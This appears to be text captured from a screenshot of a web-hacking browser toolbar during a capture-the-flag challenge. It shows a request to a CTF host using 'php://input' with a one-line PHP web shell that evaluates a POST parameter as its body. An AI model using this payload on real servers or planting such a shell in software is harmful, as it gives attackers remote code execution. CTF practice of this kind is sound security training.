 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
http://4d116091-e069-49de-9b17-36f13684e796.chall.ctf.show/?url=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
<?php @eval($_POST[pass]);?>